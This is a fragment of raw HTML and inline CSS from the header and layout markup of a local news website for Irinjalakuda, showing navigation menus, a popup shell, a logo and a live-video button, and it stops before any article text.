.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44534" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
